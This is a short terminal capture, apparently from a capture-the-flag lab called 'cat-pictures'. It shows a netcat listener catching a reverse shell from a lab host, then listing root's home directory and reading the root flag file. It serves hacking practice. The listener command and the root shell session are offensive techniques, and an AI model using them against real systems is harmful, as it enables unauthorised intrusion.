 ┌──(0xskar㉿cocokali)-[~]
└─$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.1.74] 38088
bash: cannot set terminal process group (16171): Inappropriate ioctl for device
bash: no job control in this shell
ls -las
ls -las
total 60
4 drwx------  8 root root 4096 Apr  2  2021 .
4 drwxr-xr-x 23 root root 4096 Apr 30  2021 ..
0 lrwxrwxrwx  1 root root    9 Mar 24  2021 .bash_history -> /dev/null
4 -rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
4 drwx------  3 root root 4096 Mar 31  2021 .cache
4 drwx------  3 root root 4096 Mar 24  2021 .config
4 drwxr-xr-x  2 root root 4096 Apr  2  2021 firewall
4 drwx------  3 root root 4096 Mar 24  2021 .gnupg
4 -rw-------  1 root root   28 Apr  2  2021 .lesshst
4 drwxr-xr-x  3 root root 4096 Mar 24  2021 .local
4 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
4 -rw-------  1 root root   45 Mar 31  2021 .python_history
4 -rw-r--r--  1 root root   73 Mar 25  2021 root.txt
4 -rw-r--r--  1 root root   66 Mar 25  2021 .selected_editor
4 drwx------  2 root root 4096 Mar 25  2021 .ssh
4 -rw-r--r--  1 root root  168 Apr  2  2021 .wget-hsts
cat root.txt
cat root.txt
Congrats!!!
Here is your flag:
root@cat-pictures:~#